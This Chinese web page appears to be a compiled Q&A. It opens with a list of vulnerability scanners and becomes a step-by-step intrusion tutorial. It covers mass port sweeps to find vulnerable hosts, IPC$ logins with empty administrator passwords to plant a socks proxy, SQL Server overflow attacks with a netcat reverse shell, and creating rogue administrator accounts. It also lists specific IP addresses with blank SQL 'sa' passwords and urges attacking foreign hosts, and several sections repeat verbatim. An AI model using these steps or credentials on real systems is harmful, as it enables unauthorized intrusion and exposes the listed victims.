漏洞扫描工具有哪些
5款实用的漏洞扫描工具:
1、SQLmap
Sqlmap属于渗透测试工具,但具有自动检测和评估漏洞的功能。该工具不只是简单地发现安全漏洞及利用漏洞的情况,它还针对发现结果创建了详细的报告。Sqlmap利用Python进行开发,支持任何安装了Python解释器的操作系统。它能自动识别密码哈希,并使用六种不同方式来利用SQL注入漏洞。此外,Sqlmap的数据库非常全面,支持oracle、PostgreSQL、MySQL、SqlServer和Access。
2、Nmap
Nmap是一款开源 *** 扫描工具,应用场景包括端口扫描、服务指纹识别以及操作系统版本识别。Nmap通常被视为 *** 映射及端口扫描工具,但因为其带有Nmap脚本引擎,也有助于对错误配置问题和安全漏洞进行检测。另外,Nmap具备命令行界面以及图形用户界面。
3、Nexpose
Nexpose社区是一个通用的开源漏洞评估工具,其漏洞引擎由Rapid7开发,扫描漏洞近68000个,进行了超过16.3万次 *** 检查。针对Windows及Linux系统的社区版免费,但仅限32个IP地址,以及一个用户。虽然没有Web应用程序扫描,但Nexpose覆盖自动漏洞更新以及微软补丁星期二漏洞更新。
4、Retina CS
Retina CS也是一个通用的开源漏洞评估工具。它是基于Web的控制台,可以免费简化并集中管理漏洞,可打补丁资产达到256项。Retina
CS能对服务器、工作站、移动设备、数据库、应用程序和Web应用程序自动进行漏洞评估。这款开源应用程序为VMware环境提供了全方位支持,包括在线与离线虚拟镜像扫描、虚拟应用程序扫描,以及与Vcenter集成。
5、Burp Suite
Burp
Suite免费版是开源的Web应用程序漏洞扫描器,该版本属于软件工具包,涵盖了对Web应用程序手动安全测试所需的所有东西。它可以使用拦截 *** ,针对浏览器和目标应用程序之间的流量进行检查与修改;还能利用可感知应用程序的Spider抓取应用程序的内容及功能;此外,使用中继器工具能够处理并重新发送单个请求,也可访问针对分析及解码应用程序数据的一系列实用程序。

什么是端口扫描器?它有什么作用?
s 扫描器是一款命令行下高速扫描利器,通过最新的瑞星杀毒软件测试
命令: s.exe syn ip1 ip2 端口号 /save
s.exe tcp ip1 ip2 端口号 线程数 /save
s.exe扫描器的使用说明
首先我解释下什么是S扫描器,S扫描器是针对微软ms04045漏洞出的一个扫描,原来作者出这东西
的目的是为了扫描这个漏洞,但现在已经变成我们黑客手中的兵器了,大家也许看过很多如何找肉鸡的
动画或刷QB的动画,那些动画里面很多都是用S扫描器来扫描肉鸡或别人电脑所开放的端口及一些漏洞,
都用这工具的好处是它的扫描速度实在是一个字---强! 今天我就来教下大家如何使用S扫描器。
简单说明下它的用处:
S扫描器是一个简单的使用两种常用的扫描方式进行端口扫描的端口扫描器程序.
可实现的功能是:
1.两种不同的扫描方式(SYN扫描和一般的connect扫描)
2.可以扫描单个IP或IP段所有端口
3.可以扫描单个IP或IP段单个端口
4.可以扫描单个IP或IP段用户定义的端口
5.可以显示打开端口的banner
6.可将结果写入文件
7.TCP扫描可自定义线程数
用法:scanner TCP/SYN StartIP [EndIP] Ports [Threads] [/Banner] [/Save]
参数说明:
TCP/SYN - TCP方式扫描或SYN方式扫描(SYN扫描需要在win 2k或以上系统才行),SYN扫描对本机无效
StartIP - 起始扫描的IP
EndIP - 结束扫描的IP,可选项,如果这一项没有,就只是对单个IP扫描
Ports - 可以是单个端口,连续的一段端口或非连续的端口
Threads - 使用更大线程数去扫描(SYN扫描不需要加这一项),不能超过1024线程
/Banner - 扫描端口时一并将Banner显示出来,这一选项只对TCP扫描有效
/Save - 将结果写入当前目录的Result.txt文件中去
打开S扫描器,下面我举几个例子演示下S扫描器的主要几个作用。
例子一:
S TCP 218.80.12.1 218.80.12.123 80 512
TCP扫描218.80.12.1到218.80.12.123这IP段中的80端口,更大并发线程是512
例子二:
S TCP 218.80.12.1 218.80.12.123 21,5631 512 /Banner
TCP扫描218.80.12.1到218.80.12.123这IP段中的21和5631端口,更大并发线程是512,并显示Banner
例子三:
S TCP 218.80.12.1 218.80.12.12 1-200 512
TCP扫描218.80.12.1到218.80.12.12这IP段中的1到200端口,更大并发线程是512
例子四:
S TCP 218.80.12.7 1-200 512
TCP扫描218.80.12.7这IP中的1到200端口,更大并发线程是512
例子五:
S SYN 218.80.12.7 1-65535 /Save
SYN扫描218.80.12.7这IP中的1到65535端口,将结果写入Result.txt
扫描结束后Result.txt就存放在你的S扫描器所在的目录里。刚才扫描的东西都在里面。
例子六:
S SYN 218.80.12.1 218.80.12.255 21 /Save
SYN扫描218.80.12.1到218.80.12.255这IP段中的21端口,将结果写入Result.txt
这个我重点说明一下,因为这条命令就是专门用来找肉鸡的,扫描一个IP段有没有开3389的或1433的
我示范下:S SYN 218.80.1.1 218.80.255.255 3389 /Save
注意:
1.SYN扫描是很依赖于扫描者和被扫描者的网速的,如果你是内网的系统,那你不一定可以使用SYN扫描的
,因为你的网关的类型会决定内网系统是否能进行SYN扫描.如果你的配置较低的话,我也不推荐使用
SYN扫描.SYN扫描速度是比TCP扫描的速度快很多的,但在稳定性方面却不是太好,所以自己决定使用
哪种模式进行扫描。
2.SYN扫描不需要线程那个参数,请看上面例子5和6
3.TCP扫描的更大并发线程不能超过1024.
4.使用SYN模式扫描,不能扫描Banner,具体为什么不能,请查看有关SYN的资料
5.内网用户的朋友可以用tcp扫描
关于S.exe 的用法和错误解释
S扫描器扫描命令是:
文件名 参数 起始IP 结束IP 要扫描的端口 保存
s SYN 61.0.0.0 61.255.255.255 1433 save
1433是SQL server 服务器端口
8080是 *** 服务器端口
x-scan 是怎么用的?
X-Scan
是一个很好的扫描工具。但是你想进入别人的电脑,光靠他是不行的,你得有个侵入工具,还需要做了免杀的木马。
端口扫描、跳板的详细教程!
特别提醒:千万不要做国内的主机啊!做日本或者 *** (台湾)吧,这样既不违反 我们国家的法律,也体现了自己的爱国心,哈哈(摘录别人的话),不过更好还是老老实实的做跳板,不要总是去想着做什么坏事。 千万不要用国内的主机做试验啊,否则等着警车来接你啦 怎样 *** *** 跳板 说明:(1)这篇文章是我自己做跳板的一点体会,是些给那些从来没有做过跳板的网友看的。做过跳板的网友就不用看了。 (2)本文讲述的是做跳板最简单,最基础的 *** ,仅仅是给新手提供一个思路,一些稍微复杂的 *** 比如unicode,CGI等等这里不讲。 (3)做跳板毕竟算是一种入侵行为,有了跳板和肉鸡以后,千万要用在该用的地方,不要刻意去“黑“别人啊!! 准备工作: 做一件事情,至少需要两个方面的准备工作:相关的基础知识和做这件事情的工具。 基本的工具:(1)x-scan v1.3:强大的漏洞扫描工具,对于初学者来说非常好的一个工具。我们主要用他来扫描一些基本的漏洞(主要是NT弱密码),用法在后面会具体说。(其实流光很不错的,但是我觉得流光再扫NT弱密码的时候太烦了) (2)superscan:非常快速的端口扫描工具,可以在很短的时间里发现某个IP域上IP的分布。为什么用他呢?主要是避免盲目扫描,提高效率:某个 IP域上IP地址的分布不是连续的,也许他从xxx.xxx.0.0-xxx.xxx.50.255上每个IP都是有计算机存在的,而从 xxx.xxx.51.0- xxx.xxx.100.255每个IP都没有计算机存在。如果你事先不知道这一段上根本没有主机的话,花了很长时间去扫描也不会有结果,浪费时间和金钱 啊。 (3)fluxay 4.0:大名鼎鼎的扫描工具,我们主要用它的NT管道命令功能来连接目标主机,以及添加用户、远程启动服务等。注意了:更好是fluxay 4.0版本。 (4)windows2000下的c:\命令提示符工具:也就是说,跳板的 *** 至少是要在windows2000以上的操作系统下进行。 (5)sksockserver.exe:做跳板的主角,就是用它来实现远程主机的socks5 *** 功能的。 (6)全球IP地址分配表:这个对于高手来说是不必要的,用他的目的是考虑到很多以前没有做过跳板的网友对IP的分布不了解,我们主要的目标还是国外的主 机,因此对国外的IP分布有一些了解是很重要的,也是以后我们选定所要扫描的IP域的主要根据。这样的话,就省得再去用“追捕”软件查找IP的实际所在地 了。 好了工具准备完了,现在了解一下做跳板的大概过程。 注意:刚才你下载的这些东东不是放在你的硬盘上!放在什么地方呢?放在“肉鸡”上! 就是说我们做跳板的过程是在肉鸡上完成的。 名词解释肉鸡:肉鸡是开了3389端口微软终端服务(microsoft terminal service),又有弱密码的高速服务器,俗称“肉鸡”。我们之所以要在肉鸡上做,是出于安全考虑,因为做跳板毕竟是一种非法入侵行为,我们需要隐藏自 己的踪迹,当然,不想用肉鸡也可以,前提是你有足够的带宽,而且不怕公安上门找你麻烦。(当然,进入肉鸡本身也是一种非法的入侵)。我们用 mstsc.exe这个软件登陆上肉鸡,就可以像平时我们在自己电脑上一样用鼠标控制远程的服务器(也就是肉鸡)做我们要做的事情。 过程:为了叙述的方便,先假设我们已经有了一个肉鸡。下面的步骤没有特殊说明都是在“肉 鸡”上完成的。 (1) 先在自己的机器上打开全球IP地址分配表,选取一个IP区域 (2) 登陆上肉鸡,把刚才说到的工具在肉鸡上下载好,就用肉鸡自己的IE下载就行了。 (3) 主要的过程是:先用superscan扫描(1)选定的IP区域,找到其中一个IP很集中的区域,然后放到x-scan进行漏洞扫描(因为是面对以前没有 做过跳板的网友,所以这里只介绍用NT弱密码 *** 跳板),找到若干个有弱密码的IP,把sksockserver.exe上传到目标主机上,然后远程启动 sksockserver。这样,跳板就做好了。 我们一起来实践一下,做一个跳板: (1) 刚才说过了,没有肉鸡做跳板是不行的,尤其是拨号上网的网友(速度慢)。我们首先登陆上一个已经知道的肉鸡:xxx.xxx.xxx.xxx。帮刚才上面 提到的东东都准备好。更好是集中放置,这样便于我们使用。不要到处乱放,否则主人一进来就知道有人进过他的机器。 (2) 我们选择210.85.0.0-210.85.50.255这一段IP(台湾),放在superscan里面去,把superscan的端口设置改成只有 80一个端口,然后确定,开始扫描。这时,在下面的输出框里面,就会出现一大批的活跃IP,看见了吗?210.85.0.0-210.85.40.255 这一段上都是活跃的IP。现在我们随便选一个IP区域,比如我们就选210.85.0.0-210.85.5.255这一段,不要太长,因为下一步我们要 把他们放进x-scan进行扫描,x-scan扫描速度并不是很快,太多的话,会降低效率,而且IP区域过长的话,有可能使x-scan出现误报。 x-scan的使用 *** 这里就不详细叙述了这里要做的就是:在“设置”菜单里,先选“扫描模块”,选择“开放端口”和“NT弱密码”两个选项,在“扫描参 数”里,填上我们刚才选定的IP范围:210.85.0.0-210.85.5.255,接着,在其中“端口相关设置”里,把原先一长串的端口去掉,只填 上80,3389两个端口,其他的设置就用默认的好了,不用再改了。然后就开始搜索,这需要大概你8、9分钟的时间(因为x-scan虽然简单,但是速度慢),这段时间你大可以做一点自己的其他事情,等时间差不多了,你再看看x-scan里面的结果:好的,N个机器的密码为空,这下子有收获了!但是要说的 是,x-scan有一些误报,大家一定要有耐心去试啊! (3) 我们随便从中间随便选了一个,比如:210.85.0.14:administrator 空。接下来的事情, 是要验证它到底接不接受我们的连接,密码是不是正确。现在用到流光了,打开流光,选择“工具”里面的“NT管道远程命令”,出现对话框,把刚才的IP,用户名,密码填进去,然后回车。在界面上“NTCMD”提示符后面打入CMD,连接成功,屏幕上出现了“C:\WINNT\ SYSTEM32”的提示符。这证明,刚才的用户名和密码是正确的,这台机器已经基本是你的了。好了,我们进去了,想想我们要做什么呢?对了,是做跳板,我们还要把sksockserver.exe放到210.85.0.14上,这样才能启动服务,让这台机器做为跳板!怎么把这个东东放上去呢: 调出肉鸡上的CMD,在命令提示符下按下面的 *** 做: c:\net use \\210.85.0.14\ipc$ “”/user:“administrator”(建立IPC连接) 系统提示:命令成功完成。 Copy c:\sksockserver.exe \\210.85.0.14\admin$ 系统提示:成功复制一个文件。 这样我们就成功地把sksockserver.exe传到了目标主机上。接下来的任务就是把他远程启动就行了。 我们又回到刚才流光的NTCMD里,在提示符下按下面的 *** 做: c:\sksockserver –install 系统提示:snake sockproxy service installed c:\sksockserver –config port 1949(端口自己来定,这里的1949是随便选的) 系统提示:the port value have set to 1949 c:\sksockserver –config starttype 2 系统提示:the starttype have set to 2---auto c:\net start skserver 系统提示服务启动成功。 这个时候,这台机器已经成为你的跳板了。 下面简单的说一说自己找肉鸡的 *** 。 工具:(1)sockscap:强大的socks *** 调度软件。 (2)snake的 *** 跳板GUI(图形界面程序) (3)mstsc:微软terminal service终端服务的客户端程序。用于登陆3389肉 鸡。有了它,我们就可以象控制自己的机器一样控制终端服务器,做我们的事情了。 其实前面两个都是附属的工具,只有mstsc才是真正唱主角的。 Sockscap和sksockserver GUI配合实现实现跳板的使用,可以隐藏我们的 入侵痕迹。 我们现在还没有肉鸡,那么一切事情都只能在我们自己的机器上做了,如果你不放心的话 可以到网吧去做下面的事情。 但是,要提醒的是,千万不要做国内的主机啊!做日本或者 *** (台湾)吧,这样既不违反 我们国家的法律,也体现了自己的爱国心,哈哈(摘录别人的话),不过更好还是老老实实 的做跳板,不要总是去想着做什么坏事。 步骤其实跟做跳板也很相似的。刚才我们在x-scan搜索的端口里设置了3389,如果一台机 器开了3389端口,而且有了弱密码的话,那这样的机器就是所谓的“肉鸡”了。(当然输入 法漏洞有的时候也可以做成肉鸡,但是毕竟现在有输入法漏洞的机器太少了,远远不及有弱 密码的终端服务器那么多,所以我们还是选择了后者,而且输入法漏洞只适合国内机器。一 个一个去试验,真是太浪费时间了!会烦死的。) 具体搜索过程跟刚才在作跳板里是一样的,找到一个开了3389端口服务,而且有弱密码的 机器。我们在上面搜索的结果中仔细地看看,终于发现了一台:210.85.2.84:frank41:空。而 且开了3389服务。要把这台机器变成自己地机器那肯定要有自己的登录名,否则每次总是 用别人的,那还怎么叫是自己的机器?我们现在来为自己添加一个用户名,把自己提升成为 root权限,那么我们就可以做任何事情了。打开流光,选择“工具”里面的“NT管道命令” 填上刚才得到的用户名跟密码:frank41:空。然后确定,进入NTCMD界面,在提示符下 键入:CMD,连接成功以后在系统提示符下如下操作: c:\net user admin /add(添加一个admin用户) c:\net user admin shonline788(使得admin的密码是shonline788) c:\net localgroup administrators admin /add(把用户admin提升为administrator即管理员身份) 这样我们就成功的在这台机器中取得了root权限,可以作任何事情了,但是别做坏事噢。 下一步,就要用上我们刚才准备的这些工具了。在网上搞几个socks *** ,把sockscap和 sksockserverGUI设置好,把mstsc的图标拖到sockscap里去,双击mstsc的图标,在其中填 上你刚才找到的肉鸡IP:210.85.2.84,然后回车进行连接。成功以后,会出现一个跟我们平 时登陆windows2000时候一样的一个蓝色的界面,在里面填上我们刚才添加的用户名和密 码,回车登陆。登陆成功以后就会出现该主机的图形界面,这个时候你就可以象操作自己的 机器一样,操作别人的机器。至此,你已经获得了一台肉鸡。就可以做我们上面做过的事情 了。
请问S扫描器怎样用?
s 扫描器是一款命令行下高速扫描利器
命令: s.exe syn ip1 ip2 端口号 /save
s.exe tcp ip1 ip2 端口号 线程数 /save
首先我解释下什么是S扫描器,S扫描器是针对微软ms04045漏洞出的一个扫描,原来作者出这东西
的目的是为了扫描这个漏洞,但现在已经变成我们黑客手中的兵器了,大家也许看过很多如何找肉鸡的
动画或刷QB的动画,那些动画里面很多都是用S扫描器来扫描肉鸡或别人电脑所开放的端口及一些漏洞,
简单说明下它的用处:
S扫描器是一个简单的使用两种常用的扫描方式进行端口扫描的端口扫描器程序.
可实现的功能是:
1.两种不同的扫描方式(SYN扫描和一般的connect扫描)
2.可以扫描单个IP或IP段所有端口
3.可以扫描单个IP或IP段单个端口
4.可以扫描单个IP或IP段用户定义的端口
5.可以显示打开端口的banner
6.可将结果写入文件
7.TCP扫描可自定义线程数
用法:scanner TCP/SYN StartIP [EndIP] Ports [Threads] [/Banner] [/Save]
参数说明:
TCP/SYN - TCP方式扫描或SYN方式扫描(SYN扫描需要在win 2k或以上系统才行),SYN扫描对本机无效
StartIP - 起始扫描的IP
EndIP - 结束扫描的IP,可选项,如果这一项没有,就只是对单个IP扫描
Ports - 可以是单个端口,连续的一段端口或非连续的端口
Threads - 使用更大线程数去扫描(SYN扫描不需要加这一项),不能超过1024线程
/Banner - 扫描端口时一并将Banner显示出来,这一选项只对TCP扫描有效
/Save - 将结果写入当前目录的Result.txt文件中去
打开S扫描器,下面我举几个例子演示下S扫描器的主要几个作用。
例子一:
S TCP 218.80.12.1 218.80.12.123 80 512
TCP扫描218.80.12.1到218.80.12.123这IP段中的80端口,更大并发线程是512
例子二:
S TCP 218.80.12.1 218.80.12.123 21,5631 512 /Banner
TCP扫描218.80.12.1到218.80.12.123这IP段中的21和5631端口,更大并发线程是512,并显示Banner
例子三:
S TCP 218.80.12.1 218.80.12.12 1-200 512
TCP扫描218.80.12.1到218.80.12.12这IP段中的1到200端口,更大并发线程是512
例子四:
S TCP 218.80.12.7 1-200 512
TCP扫描218.80.12.7这IP中的1到200端口,更大并发线程是512
例子五:
S SYN 218.80.12.7 1-65535 /Save
SYN扫描218.80.12.7这IP中的1到65535端口,将结果写入Result.txt
扫描结束后Result.txt就存放在你的S扫描器所在的目录里。刚才扫描的东西都在里面。
例子六:
S SYN 218.80.12.1 218.80.12.255 21 /Save
SYN扫描218.80.12.1到218.80.12.255这IP段中的21端口,将结果写入Result.txt
这个我重点说明一下,因为这条命令就是专门用来找肉鸡的,扫描一个IP段有没有开3389的或1433的
我示范下:S SYN 218.80.1.1 218.80.255.255 3389 /Save
注意:
1.SYN扫描是很依赖于扫描者和被扫描者的网速的,如果你是内网的系统,那你不一定可以使用SYN扫描的
,因为你的网关的类型会决定内网系统是否能进行SYN扫描.如果你的配置较低的话,我也不推荐使用
SYN扫描.SYN扫描速度是比TCP扫描的速度快很多的,但在稳定性方面却不是太好,所以自己决定使用
哪种模式进行扫描。
2.SYN扫描不需要线程那个参数,请看上面例子5和6
3.TCP扫描的更大并发线程不能超过1024.
4.使用SYN模式扫描,不能扫描Banner,具体为什么不能,请查看有关SYN的资料
5.内网用户的朋友可以用tcp扫描
关于S.exe 的用法和错误解释
S扫描器扫描命令是:
文件名 参数 起始IP 结束IP 要扫描的端口 保存
s SYN 61.0.0.0 61.255.255.255 1433 save
1433是SQL server 服务器端口
8080是 *** 服务器端口
通常在其他系统上面直接在DOS下运行便好,S可以放到D盘上,不要放到文件夹里面,在DOS下运行的时候放在哪个盘里,就执行哪个
比如 C盘 就执行 XP〉C: D盘 就执行 XP〉D:
D:\〉s syn 211.124.124.1 211.124.124.255 3128,8080 /save
上面的是通常的操作,在XP SP2 下不能正常扫描,下面看看在XP SP2 下如何扫描的
D:\〉s tcp 211.124.124.1 211.124.124.255 3128,8080 700 /save
看到了吗?只是改了两个数据,一个是把syn 改成了 tcp , 一个是在端口后面加了个 700 然后就ok ....
怎样测试1433端口入侵?
scanport.exe 查有1433的机器
SQLScanPass.exe 进行字典暴破(字典是关键)
最后 SQLTools.exe入侵
对sql的sp2及以下的系统,可用sql的hello 溢出漏洞入侵。
nc -vv -l -p 本机端口 sqlhelloF.exe 入侵ip 1433 本机ip 本机端口
(以上反向的,测试成功)
sqlhelloz.exe 入侵ip 1433 (这个是正向连接)
久违的溢出工具
用X-Scan对该站点的Server扫描结果出来了,开的端口还不少呢:53、80、1433、3389。可并没有报告说发现有弱口令,看来网管还算比较有责任心。但开了3389端口,意味着可以远程登录,这可是微软给所有Windows用户献上的更大的“木马”。
通过观察,我发现只有在1433端口上下点工夫,想想办法。何不用SQL2溢出工具试试?
先开一个cmd窗口,祭出宝刀netcat,在命令提示符下敲入“netcat -l -p 99”,监听本地99端口。接着该SQL2出马了。再打开一个cmd窗口,键入“sql2 218.147.*.* 61.157.*.* 0”,其中218.147.*.*是对方IP,61.157.*.*是我自己的IP,回车后提示package sent successful。再回过头去看看监听本地端口的netcat,已经变成了C:\WinNT\system32\_,这就是对方机器的系统文件夹了,看来是成功溢出了,就这么简单。
我很幸运地得到了对方的一个Shell,而且还是administrator权限的。接下来的操作就轻车熟路了,添加用户,提升权限:在提示符下键入“net user hacker 12345 /add”(在对方机器里创建一个名为hacker,密码为12345的用户),再键入“net localgroup administrators hacker /add”(把用户hacker加入到管理员组),接下来就该是3389远程登录了。
首先运行Windows XP自带远程登录器mstsc.exe,填入对方的IP地址218.147.*.*,确定后在登录界面填上我刚创建的用户名hacker和密码12345,顺利地进入了对方的Windows 2000桌面。
218.5.135.66 SQL-Server弱口令: "sa/1234"
218.14.115.111 SQL-Server弱口令: "sa/[空口令]"
218.12.38.52 SQL-Server弱口令: "sa/[空口令]"
218.12.97.14 SQL-Server弱口令: "sa/[空口令]"
218.6.242.228 SQL-Server弱口令: "sa/[空口令]"
222.100.119.3 SQL-Server弱口令: "sa/[空口令]"
222.105.67.200 SQL-Server弱口令: "sa/[空口令]"
222.105.28.130 SQL-Server弱口令: "sa/[空口令]"
222.106.60.51 SQL-Server弱口令: "sa/[空口令]"
222.117.107.1 SQL-Server弱口令: "sa/[空口令]"
在win2000机器上装了mssql的话,机器就会开1433端口。什么 什么是端口?就象食堂买菜的窗口一样,你买白菜上1号窗,买西红柿上2号窗。在机器上买mssql就上1433端口。溢出1433需要两个工具nc.exe和sql2.exe。进攻 *** 就两步,在自己机器上开一个cmd窗口。对了,你要用win2000的话就在开始-运行-键入cmd回车就成了饿。这里我们只用2000不说98。如果你把你的下的nc.exe和sql2.exe放在C:盘的话,就在你开的这个窗口打入命令c:>nc -1 -p 40回车。这步的意思是用nc这个工具开一个40的端口监听。第二步:再在开始-运行-键入cmd灰尘,再开个窗口。在这个窗口写入命令c:>sql2.exe你要入侵网站的ip和你自己的ip 40 0回车。这里要作点说明:如何得到入侵网站的ip?在cmd下c:>ping 网址,就行了。自己的ip就不用我说了吧?算了还是说下吧,在cmd下键入ipconfig就可以了。其中命令行中的40你可以随便改成别的,但好象40和53的成功率高一点。再是命令中的0不性的话,你就试试1或2。如果入侵网站有这个漏洞的话,那么你开的之一个窗口就会边成肉鸡的c:>winnt\system32>.就是说,你已经进入它的机器里了。进去以后,你可以添加个拥护了。net user guest /active:yes用这个命令,就将默认禁止的guest拥护激火。net user guest 123456这样guest的密码变成了123456了。net localgroup administrators guest /add这就是guest成为更高权限的管理员了。
呵呵,基本就是这样了,,,,
参考资料:
希望我回答对你有所帮助





0条大神的评论